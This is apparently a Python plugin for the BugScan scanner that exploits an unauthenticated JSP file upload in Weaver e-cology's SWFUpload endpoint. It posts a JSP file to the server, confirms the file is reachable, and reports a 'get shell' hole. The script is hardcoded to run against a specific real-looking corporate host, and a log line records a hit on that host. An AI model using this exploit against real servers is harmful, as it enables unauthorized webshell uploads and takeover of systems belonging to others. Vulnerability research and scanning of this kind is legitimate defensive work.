 Execute Python Script
5 #author: yichin
6 #refer: http://beebeeto.com/pdb/poc-2015-0117/
7 #refer: http://www.wooyun.org/bugs/wooyun-2014-076547
8
9
10 def assign(service, arg):
11 if service == "weaver_e-cology":
12 return True, arg
13
14 def audit(arg):
15 #check if file nulbug_s_c_a_n.jsp exists
16 verifyUrl = arg + 'nullbug_s_c_a_n.jsp'
17 uploadUrl = arg + 'tools/SWFUpload/upload.jsp'
18 #upload
19 postData = """------WebKitFormBoundaryKz3wgEXqUoRQuWhq\r
20 Content-Disposition: form-data; name=\\"test\\"; filename=\\"bug_s_c_a_n.jsp\\"\r
21 Content-Type: application/octet-stream\r
22 \r
23 <%@ page import=\\"java.util.*,java.io.*\\" %>\r
24 <%@ page import=\\"java.io.*\\"%>\r
25 <% out.println(\\"bugscan...\\");%>\r
26 ------WebKitFormBoundaryKz3wgEXqUoRQuWhq--\r
27 """
28 contentType = "Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKz3wgEXqUoRQuWhq";
29 curlArg = '-H "' + contentType +'" -d "' +postData+ '" ' +uploadUrl
30 code, head, res, errcode, _ = curl.curl(curlArg)
31
32 #verify
33 code, head, res, errcode, _ = curl.curl(verifyUrl)
34 if code == 200 and "bugscan..." in res:
35 security_hole('weaver e-cology get shell ' + arg + 'tools/SWFUpload/upload.jsp')
36 if __name__ == '__main__':
37 from dummy import *
38 audit(assign('weaver_e-cology', 'http://office.galaxyasset.com/')[1])
39 #audit(assign('weaver_e-cology', 'http://office.galaxyasset.com/')[1])
40 #audit(assign('weaver_e-cology', 'http://office.galaxyasset.com/')[1])
[LOG] <hole> weaver e-cology get shell http://office.galaxyasset.com/tools/SWFUpload/upload.jsp
www.wooyun.org